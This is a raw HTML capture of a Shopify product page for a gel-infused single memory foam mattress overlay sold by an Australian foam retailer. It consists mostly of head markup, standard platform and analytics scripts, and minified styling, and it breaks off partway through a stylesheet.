

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.actfoam.com.au/products/single-gel-memory-foam-overlay
body_size: 34858
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
   <head>
      <meta name="google-site-verification" content="En28QPV9DOjIdTxHmck_hIWl_cskDes90PNDLMm6_w4" />
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="S3UccxeMONoDl946EHxxEHkrBNk5N4Za6FlQ3GzlsVU" />
      <meta name="msvalidate.01" content="6E346112924482534131B7FFE01830CF" />
      
      <link rel="icon" href="//www.actfoam.com.au/cdn/shop/t/3/assets/favicon.ico?v=74867764073615358741554199116" type="image/x-icon">
      <title>Single Memory Foam Mattress Topper Overlay | Soft, Supportive, Durable
      </title>
      
      <meta name="description" content="Liquid Gel infused memory foam overlay. A high quality gel infused Memory foam mattress topper. Gel infused particles regulate body temperature. Australian made and manufactured.">
                           
      <!-- Helpers ================================================================== -->
      <link rel="canonical" href="https://www.actfoam.com.au/products/single-gel-memory-foam-overlay">
      <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,400i,500,700|Titillium+Web:400,600,700|Roboto:300,400" rel="stylesheet">
      <!-- Theme css ================================================================ -->
      <link href="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.css?v=19278034316635137701580278004" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/owl.carousel.min.css?v=70516089817612781961554199118" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/font-awesome.min.css?v=21869632697367095781554199117" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/bootstrap.min.css?v=151781649694409514881554199116" rel="stylesheet" type="text/css" media="all" />
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/app.scss.css?v=143438173340187672701763706245" rel="stylesheet" type="text/css" media="all" />

      <!-- Theme js ================================================================= -->
      <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/respond.min.js?v=7522" type="text/javascript"></script>
<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.actfoam.com.au/search?q=7d5e4ff2a1cf6ab5b32818a922c536f2" id="respond-redirect" rel="respond-redirect" />
<script src="//www.actfoam.com.au/search?q=7d5e4ff2a1cf6ab5b32818a922c536f2" type="text/javascript"></script>
<![endif]-->


 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" rel="preload"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/popper.js?v=161855594325934379901554199937" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/wow.min.js?v=108733240938074396361554381568" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/global.js?v=111500908112662180321703126703" type="text/javascript"></script>



<script>
	window.money_format = "${{amount}} AUD";
  	window.shop_currency = "AUD";
	window.file_url = "//www.actfoam.com.au/cdn/shop/files/?v=7522";
  	window.asset_url = "//www.actfoam.com.au/cdn/shop/t/3/assets/?v=7522";
    window.wishlist_url = "";
    window.animated = "";
    window.wishlist_enable = "";
    window.quickview_enable = "";
    window.multiple_filter_sidebar_enable = "";
</script>

      <!-- Header hook for plugins ================================================== -->
      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="En28QPV9DOjIdTxHmck_hIWl_cskDes90PNDLMm6_w4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2466971683/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cca4e5aa44986a460dc3929873e6c3cf">
<meta id="in-context-paypal-metadata" data-shop-id="2466971683" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://www.actfoam.com.au/products/single-gel-memory-foam-overlay.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=2466971683" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2466971683,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2466971683","merchantName":"ACT Foam \u0026 Rubber","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"ACT Foam \u0026 Rubber","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cca4e5aa44986a460dc3929873e6c3cf","betas":["rich-media-storefront-analytics"],"domain":"www.actfoam.com.au","predictiveSearch":true,"shopId":2466971683,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "actfoam-com-au.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"act","id":37877579811,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.actfoam.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.actfoam.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sf-pricecalculator.extendons.com\/js\/storefront.js?shop=actfoam-com-au.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2466971683,"offset":39600,"reqid":"6bbff6ff-866e-4e24-ac5e-7053488ff4a6-1769646435","pageurl":"www.actfoam.com.au\/products\/single-gel-memory-foam-overlay","u":"07dddd42a8e9","p":"product","rtyp":"product","rid":1668008214563};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.actfoam.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.actfoam.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
         new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
         'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
         })(window,document,'script','dataLayer','GTM-MJNV3ZD');
      </script>
      <!-- End Google Tag Manager -->
      <!-- Zapiet | Store Pickup + Delivery -->
      
<style type="text/css">
.mfp-bg{z-index:999999998;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:999999999;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.picker,.picker__holder{width:100%;position:absolute}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{overflow-y:auto;-webkit-overflow-scrolling:touch;background:#fff;border:1px solid #aaa;border-top-width:0;border-bottom-width:0;border-radius:0 0 5px 5px;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:176px;max-width:466px;max-height:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transform:translateY(-1em)perspective(600px)rotateX(10deg);transform:translateY(-1em)perspective(600px)rotateX(10deg);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s;-webkit-transition:opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out;transition:opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,border-width 0s .15s,-webkit-transform .15s ease-out}.picker__frame{padding:1px}.picker__wrap{margin:-1px}.picker--opened .picker__holder{max-height:25em;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;border-top-width:1px;border-bottom-width:1px;-webkit-transform:translateY(0)perspective(600px)rotateX(0);transform:translateY(0)perspective(600px)rotateX(0);transition:-webkit-transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;-webkit-transition:opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;transition:opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s,border-width 0s,-webkit-transform .15s ease-out;-webkit-box-shadow:0 6px 18px 1px rgba(0,0,0,.12);box-shadow:0 6px 18px 1px rgba(0,0,0,.12)}.picker__footer,.picker__header,.picker__table{text-align:center}.picker__day--highlighted,.picker__select--month:focus,.picker__select--year:focus{border-color:#0089ec}.picker__box{padding:0 1em}.picker__header{position:relative;margin-top:.75em}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.picker__year{color:#999;font-size:.8em;font-style:italic}.picker__select--month,.picker__select--year{border:1px solid #b7b7b7;height:2em;padding:.5em;margin-left:.25em;margin-right:.25em}.picker__select--month{width:35%}.picker__select--year{width:22.5%}.picker__nav--next,.picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;-webkit-box-sizing:content-box;box-sizing:content-box;top:-.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}@media (min-width:24.5em){.picker__select--month,.picker__select--year{margin-top:-.5em}.picker__nav--next,.picker__nav--prev{top:-.33em}.picker__nav--prev{padding-right:1.5em}.picker__nav--next{padding-left:1.5em}}.picker__nav--next:before,.picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #000;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #000}.picker__nav--next:hover,.picker__nav--prev:hover{cursor:pointer;color:#000;background:#b1dcfb}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover,.picker__day--infocus:hover,.picker__day--outfocus:hover{color:#000;cursor:pointer;background:#b1dcfb}.picker__table{border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em}@media (min-height:33.875em){.picker__table{margin-bottom:.75em}}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent}.picker__day--today{position:relative}.picker__day--today:before{content:" ";position:absolute;top:2px;right:2px;width:0;height:0;border-top:.5em solid #0059bc;border-left:.5em solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--outfocus{color:#ddd}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{background:#0089ec;color:#fff}.picker--focused .picker__day--disabled,.picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__button--clear,.picker__button--close,.picker__button--today{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}.picker__button--clear:hover,.picker__button--close:hover,.picker__button--today:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--clear:focus,.picker__button--close:focus,.picker__button--today:focus{background:#b1dcfb;border-color:#0089ec;outline:0}.picker__button--clear:before,.picker__button--close:before,.picker__button--today:before{position:relative;display:inline-block;height:0}.picker__button--clear:before,.picker__button--today:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker--focused .picker__list-item--highlighted,.picker__list-item--highlighted:hover,.picker__list-item:hover{background:#b1dcfb;cursor:pointer;color:#000}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media (min-height:46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item--highlighted,.picker__list-item:hover{border-color:#0089ec;z-index:10}.picker--focused .picker__list-item--selected,.picker__list-item--selected,.picker__list-item--selected:hover{background:#0089ec;color:#fff;z-index:10}.picker--focused .picker__list-item--disabled,.picker__list-item--disabled,.picker__list-item--disabled:hover{background:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:0 0;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:focus,.picker--time .picker__button--clear:hover{background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:0}.picker--time .picker__button--clear:before{top:-.25em;color:#666;font-size:1.25em;font-weight:700}.picker--time .picker__button--clear:focus:before,.picker--time .picker__button--clear:hover:before{color:#fff;border-color:#fff}.picker--time{min-width:256px;max-width:320px}.picker--time .picker__holder{background:#f2f2f2}@media (min-height:40.125em){.picker--time .picker__holder{font-size:.875em}}.picker--time .picker__box{padding:0;position:relative}#storePickupApp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1rem;margin-top:1rem;text-align:left}#storePickupApp tr{display:table-row}#storePickupApp tr td{display:table-cell;float:inherit;padding:0}#storePickupApp .address{margin-bottom:0;padding-bottom:0}#storePickupApp .filterByRegion select{width:100%}#storePickupApp .row{display:block}#storePickupApp .picker__weekday{padding:1em!important;display:table-cell;float:inherit}#storePickupApp input[type=text]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:.7em 1em;border:1px solid #dadada;-webkit-box-shadow:inset 0 1px 3px #ddd;box-shadow:inset 0 1px 3px #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;width:100%;margin-bottom:0;font-size:.9em;line-height:1em;height:inherit}#storePickupApp p{padding:0;margin:10px 0;font-size:.9em}#storePickupApp .pickupPagination{padding:0;margin:1em 0 